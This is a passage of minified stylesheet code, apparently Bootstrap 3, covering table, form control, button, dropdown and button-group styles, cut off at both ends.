-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color: #54ab47;border-color: #54ab47;}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px 